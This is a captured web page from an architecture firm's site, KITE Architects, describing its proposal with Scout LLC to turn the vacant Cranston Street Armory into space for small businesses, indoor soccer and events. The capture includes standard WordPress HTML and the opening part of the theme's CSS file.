

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitearchitects.com/cranston-street-armory/
body_size: 6975
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="icon" href="https://kitearchitects.com/wp-content/themes/kite2019/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="https://kitearchitects.com/wp-content/themes/kite2019/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Cranston Street Armory" />
    <meta property="og:description" content="KITE is pleased to be part of the Scout LLC team in proposing a community-oriented space for small businesses and athletics. The vision includes indoor soccer in the drill hall as well as a variety of small spaces to be rented by small businesses for immediate activation of the vacant building. Longer term plans include public restrooms and a park-facing platform for performances and events." />
    <meta property="og:url" content="https://kitearchitects.com/cranston-street-armory/" />
    <meta property="og:site_name" content="KITE Architects" />
    <meta property="article:published_time" content="2017-06-06T13:14:00-04:00" />
    <meta property="article:modified_time" content="2024-05-07T13:53:51-04:00" />
    <meta property="og:image" content="https://kitearchitects.com/wp-content/uploads/2117_STAGE_Overall-825x510.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:image" content="https://kitearchitects.com/wp-content/uploads/2117_STAGE_Overall-825x510.jpg" />
    <meta name="twitter:creator" content="@KITEarchitects" />
    <meta name="twitter:site" content="@KITEarchitects" />
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="KITE Architects">

	<title>Cranston Street Armory &#8211; KITE Architects</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="KITE Architects &raquo; Feed" href="https://kitearchitects.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KITE Architects &raquo; Comments Feed" href="https://kitearchitects.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kitearchitects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitearchitects.com%2Fcranston-street-armory%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kitearchitects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitearchitects.com%2Fcranston-street-armory%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://kitearchitects.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap_css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://kitearchitects.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kitearchitects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kitearchitects.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kitearchitects.com/wp-json/wp/v2/posts/3375" /><link rel="canonical" href="https://kitearchitects.com/cranston-street-armory/" />
<link rel='shortlink' href='https://kitearchitects.com/?p=3375' />

<!-- BEGIN Analytics Insights v6.3.11 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QRKQHF84ED"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-QRKQHF84ED');
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
		<style type="text/css" id="wp-custom-css">
			.has-4-columns {margin-bottom:0px!important;}

.values {margin-top:80px;}		</style>
		
    <link href="https://kitearchitects.com/wp-content/themes/kite2019/css/theme.css" rel="stylesheet">
<link property="stylesheet"  rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://kitearchitects.com/wp-content/plugins/slideshow-se/style/SlideshowSEPlugin/functional.css?ver=2.5.20' type='text/css' media='all' />
<link property="stylesheet"  rel='stylesheet' id='slideshow-jquery-image-gallery-ajax-stylesheet_slideshow-jquery-image-gallery-custom-styles_1-css' href='https://kitearchitects.com/wp-admin/admin-ajax.php?action=slideshow_jquery_image_gallery_load_stylesheet&#038;style=slideshow-jquery-image-gallery-custom-styles_1&#038;ver=1599937087' type='text/css' media='' />
</head>

<body>
    <header>
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <div class="container">
                <div class="row w-100 no-gutters d-md-block d-flex flex-wrap justify-content-between">
                    <a class="navbar-brand mr-1 mb-1 mt-0 text-lowercase" href="https://kitearchitects.com">
                        <img src="https://kitearchitects.com/wp-content/themes/kite2019/images/logo.png" height="75" alt="Kite Architects" />
                    </a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target=".collapsingNavbar" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="navbar-collapse col-md-6 col-12 float-right collapse collapsingNavbar">
						<ul class="navbar-nav ml-auto">
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/aboutus/">Studio</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/">Work</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/category/news/">Ideas</a></li>
						</ul>
					</div>
                    <div class="navbar-collapse sec-nav col-12 float-right collapse collapsingNavbar">
						<div class="sec-nav-left"><i class="fas fa-angle-double-left"></i></div>
						<ul class="navbar-nav ml-auto justify-content-between w-100 sec-nav-list">
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/education/">Education</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/multi-family/">Multi-Family</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/historic/">Historic</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/portfolio/commercial/">Commercial</a></li>
							<li class="nav-item sec-nav-item"><a class="nav-link text-lowercase" href="https://kitearchitects.com/category/awards/">awards</a></li>
						</ul>
						<div class="sec-nav-right"><i class="fas fa-angle-double-right"></i></div>
					</div>
                    <div class="navbar-collapse collapse float-right col-12">
                        <form role="search" method="get" class="form-inline search-form" action="https://kitearchitects.com/">
                            <button type="submit" class="btn m-0 pl-2 pr-0 py-0 text-lowercase nav-link">Search:</button>
                            <input type="search" class="form-control m-0 pl-1 pr-0 py-0" name="s" value="" aria-label="Search">
                        </form>
                    </div>
                </div>
            </div>
        </nav>
    </header>
	<div class="container-fluid px-0"> <!-- portfolio -->

	<div class="slideshow_container slideshow_container_slideshow-jquery-image-gallery-custom-styles_1" data-slideshow-id="3388" data-style-name="slideshow-jquery-image-gallery-custom-styles_1" data-style-version="1599937087" >
		<div class="slideshow_loading_icon"></div>
		<div class="slideshow_content" style="display: none;">
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/2117_Entry-Ramp-VIEW-2.jpg" alt="2117_Entry Ramp VIEW 2" width="1920" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">2117_Entry Ramp VIEW 2</div>											</div>
				</div>

									</div>
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/Cranston_Street_Armory_PPL_March_2023.jpg" alt="Cranston_Street_Armory_PPL_March_2023" width="1920" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cranston_Street_Armory_PPL_March_2023</div>											</div>
				</div>

									</div>
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/2117_STAGE_Overall-1.jpg" alt="2117_STAGE_Overall" width="1920" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">2117_STAGE_Overall</div>											</div>
				</div>

									</div>
			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://kitearchitects.com/wp-content/uploads/Screen-Shot-2023-09-06-at-12.48.11-PM.jpg" alt="Screen Shot 2023-09-06 at 12.48.11 PM" width="1920" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Screen Shot 2023-09-06 at 12.48.11 PM</div>											</div>
				</div>

									</div>
		</div>
		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Play" data-pause-text="Pause"></li></ul></div>
		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Previous" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Next" style="display: none;"></div>
		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Go to slide"><div class="slideshow_pagination_center"></div></div>
	</div>

	</div>
	<section>
		<div class="container"> <!-- content -->
			<div class="row">
				<div class="col-10 mx-auto">
					<h1 class="text-lowercase">Cranston Street Armory</h1>

<p><em></em></p>



<p>KITE is pleased to be part of the Scout LLC team in proposing a community-oriented space for small businesses and athletics.</p>



<p>The vision includes indoor soccer in the drill hall as well as a variety of small spaces to be rented by small businesses for immediate activation of the vacant building.</p>



<p>Longer term plans include public restrooms and a park-facing platform for performances and events.</p>


				</div><!-- .col -->
			</div><!-- row -->
		</div><!-- .container -->
	</section>
    <footer id="footer" class="bg-secondary text-light py-4">
        <div class="container py-2">
            <div class="row">
                <div class="col-sm-12 col-md-8 col-lg-10">
                    <p class="font-weight-bold text-lowercase small text-white">
                        One Central Street, Providence, <span class="text-uppercase">RI</span>
			02907
                        &nbsp; &nbsp; &nbsp; &nbsp;
                        <a href="tel:+1-401-272-0240">401.272.0240</a>
                        &nbsp; &nbsp; &nbsp; &nbsp;
                        <a href="mailto:info@kitearchitects.com">info@kitearchitects.com</a>
                        &nbsp; &nbsp; &nbsp; &nbsp;
                        <a href="/careers">careers</a>
                    </p>
                </div>
                <div class="col-sm-12 col-md-3 col-lg-2 text-right">
                    <ul class="nav float-right">
                        <li><a class="text-white mr-2" rel="nofollow" href="https://www.facebook.com/KITEarch/" title="Follow on Facebook"><i class="h2 fab fa-facebook-f"></i></a></li>
                        &nbsp; &nbsp;
                        <li><a class="text-white mr" rel="nofollow" href="https://www.instagram.com/kitearchitects/" title="Follow on Instgram"><i class="h2 fab fa-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kite2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" id="kite-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=kite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kitearchitects.com/wp-content/themes/kite2019/js/scripts.js" id="kite-script-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowSEPluginSettings_3388 = {"animation":"slide","slideSpeed":"1.5","descriptionSpeed":".75","intervalSpeed":"10","slidesPerView":"1","maxWidth":"0","aspectRatio":"15:8","height":"650","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"true","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"true","showPagination":"true","hidePagination":"true","controlPanel":"true","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true","ID":"0","filter":"display","dimensionWidth":"15","dimensionHeight":"8"};
//# sourceURL=slideshow-jquery-image-gallery-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kitearchitects.com/wp-content/plugins/slideshow-se/js/min/all.frontend.min.js?ver=2.5.20" id="slideshow-jquery-image-gallery-script-js"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://kitearchitects.com/wp-content/themes/kite2019/css/theme.css
body_size: 1096
content:
@import url('MyFontsWebfontsKit.css');

/* template */
body,
html {
  font-family: AvenirLTStd-Roman;
  font-weight: normal;
  font-style: normal;
  height: 100%;
  scroll-behavior: smooth;
  color: #707070;
}

h1,
h2,
h3,
h4,
h5 {
  font-weight: normal;
  font-style: normal;
  color: #f26722;
  margin-bottom: 2rem;
}

p {
  font-size: 1.1rem;
  margin-bottom: 1rem;
}

i,
em {
  font-family: AvenirLTPro-Oblique;
  font-weight: normal;
  font-style: normal;
}

.text-muted {
  color: #707070 !important;
}

.smaller {
  font-size: 1rem;
}

/* Need to revisit alignfull and alignwide */
.alignfull {
  margin: 32px calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
}

.alignwide {
  margin: 32px calc(25% - 25vw);
  max-width: 100vw;
  width: 100vw;
}

.wp-block-image.alignfull img {
    max-width: 100vw;
    width: 100vw;	
}

.wp-block-image.alignwide img {
    max-width: 100vw;
    width: 100vw;	
}

.idea-hero {
  width: 100%;
  object-fit: contain;
}

.datetime {
